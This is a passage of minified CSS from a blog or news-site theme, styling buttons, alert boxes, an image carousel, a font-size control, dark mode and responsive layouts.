2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper 